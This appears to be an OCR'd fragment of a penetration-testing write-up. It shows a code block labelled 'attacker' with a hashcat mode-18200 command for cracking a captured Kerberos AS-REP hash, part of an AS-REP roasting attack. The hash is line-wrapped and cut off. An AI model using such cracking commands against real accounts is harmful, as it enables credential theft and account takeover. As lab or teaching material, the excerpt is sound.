
{% code title="attacker
```csharp

hashcat -m18200 
'$krb5asrep$23$spot@off
EE52BA247C20362E$56FE7D
DF3343C01BCDAB0B669EFA1
33A6B95D5C2F1C2477121C8
AEDD8B7AC2F2E94E94CB101
86367B6D5072AB9EDD0D7B8
4CAA92595523B0AD8DC8E0A
7FF4E786F4C271172797DCB
82A655A6DB1787DBE949B41